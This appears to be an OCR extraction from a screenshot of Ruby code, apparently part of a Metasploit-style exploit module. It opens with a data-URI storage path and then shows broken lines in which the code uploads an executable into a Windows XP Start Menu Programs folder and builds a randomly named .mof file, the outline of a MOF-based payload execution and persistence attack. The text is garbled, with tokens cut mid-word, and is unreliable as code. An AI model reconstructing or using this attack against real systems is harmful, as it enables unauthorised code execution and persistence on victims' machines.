
upload(
"#{depth
Users\\Microsoft\\Win
Menu\\Programs\\Start
end
if
target.name =~
=~ /
XP
/
print_status(
"#
{exe.length} bytes)"
)
upload(
"#{depth
{exe_name}"
, exe)
mof_name =
"#{r
5)}.mof"